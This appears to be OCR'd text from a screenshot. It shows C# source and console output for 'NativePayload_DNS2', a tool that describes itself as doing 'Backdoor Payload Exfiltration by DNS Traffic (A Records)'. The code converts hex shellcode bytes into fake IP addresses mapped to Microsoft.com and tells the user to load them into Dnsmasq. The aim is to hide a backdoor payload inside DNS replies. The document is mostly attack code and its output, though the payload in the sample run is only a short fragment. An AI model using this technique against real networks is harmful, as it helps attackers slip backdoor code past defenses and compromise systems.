 Program.cs
C# NativePayload_DNS2
NativePayload_DNS2.Program
121 string[] IP_Octets = new string[3];
122 string nique = "";
123 string Final_DNS_Text_File = "";
124 int Display_counter = 0;
125 int First_Octet = 0;
126 foreach (var item in XX)
127 {
128 First_Octet++;
129 IP_Octets = item.Split(',');
130 if (Display_counter < 4)
131 Console.Write(item.ToString() + " ====>  ");
132 foreach (string itemS in IP_Octets)
133 {
134 int Tech = Int32.Parse(itemS, System.Globalization.NumberStyles.HexNumber);
135 nique += (Tech.ToString() + ".");
136 }
137 if (Display_counter < 4)
138 Console.WriteLine(nique.Substring(0, nique.Length - 1) + "." + (First_Octet + Int32.Parse(MainIP)).ToString());
139 Final_DNS_Text_File += nique.Substring(0, nique.Length - 1) + "." + (First_Octet + Int32.Parse(MainIP)).ToString() + " " + String_DomainName + " \r\n";
140 nique = "";
141 Display_counter++;
142 }
143 Console.WriteLine();
144 Console.ForegroundColor = ConsoleColor.Red;
145 Console.WriteLine("Copy these A Records to /etc/hosts or DNS.TXT for Using by Dnsmasq tool");
First_Octet = Z
IN MY CODE First Address will start with Address 1 ;)
0 1
FC , 48 , 83 , E4 , F0 , E8
W.X.Y.Z W.X.Y.Z
IPv4 Address ==>>>> FC.48.83.0 E4.F0.E8.1
fc,48,83 ====> 252.72.131.1
e4,f0,e8 ====> 228.240.232.2
cc,00,00 ====> 204.0.0.3
00,41,51 ====> 0.65.81.4
Command Prompt
C:\Users\damon\Documents\Visual Studio 2015\Projects\NativePayload_DNS2\NativePayload_DNS2\bin\Debug>NativePayload_DNS2.exe create Microsoft.com "fc,4
8,83,e4,f0,e8,cc,00,00,00,41,51,11,92,22,1d,cf,10,0d,f8,f8,fd,8d"
NativePayload_DNS2 , Backdoor Payload Exfiltration by DNS Traffic (A Records)
Published by Damon Mohammadbagher Sep 2017
fc,48,83 ====> 252.72.131.1
e4,f0,e8 ====> 228.240.232.2
cc,00,00 ====> 204.0.0.3
00,41,51 ====> 0.65.81.4
Copy these A Records to /etc/hosts or DNS.TXT for Using by Dnsmasq tool
252.72.131.1 Microsoft.com
228.240.232.2 Microsoft.com
204.0.0.3 Microsoft.com
0.65.81.4 Microsoft.com
17.146.34.5 Microsoft.com
29.207.16.6 Microsoft.com